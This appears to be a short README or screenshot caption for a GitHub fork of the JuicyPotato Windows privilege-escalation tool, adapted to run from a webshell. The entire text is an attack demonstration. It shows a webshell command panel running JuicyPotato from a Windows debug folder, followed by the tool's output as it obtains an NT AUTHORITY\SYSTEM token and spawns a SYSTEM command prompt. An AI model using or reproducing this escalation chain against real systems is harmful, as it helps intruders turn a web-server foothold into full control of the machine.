 Execute Command >>
CmdPath:
C:\Windows\System32\cmd.exe
Argument:
/c c:\windows\debug\WIA\JuicyPotato_x64.exe whoami
Modifying JuciyPotato by Uknow to support webshell
Github: https://github.com/uknowsec/JuciyPotato
JuciyPotato by ohpe
Github:https://github.com/ohpe/juicy-potato
[+] Testing clsid: {4991d34b-80a1-4291-83b6-3328366b9097} lport: 2333
......
[+] authresult 0
[+] clsid: {4991d34b-80a1-4291-83b6-3328366b9097}
[+] Domain\UserName: NT AUTHORITY\SYSTEM
[+] CreatePipe success
[+] Command: C:\Windows\System32\cmd.exe
[+] CreateProcess call : <t> CreateProcessWithTokenW
[+] CreateProcessWithTokenW success
[+] Process with pid: 256 created.
==============================
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>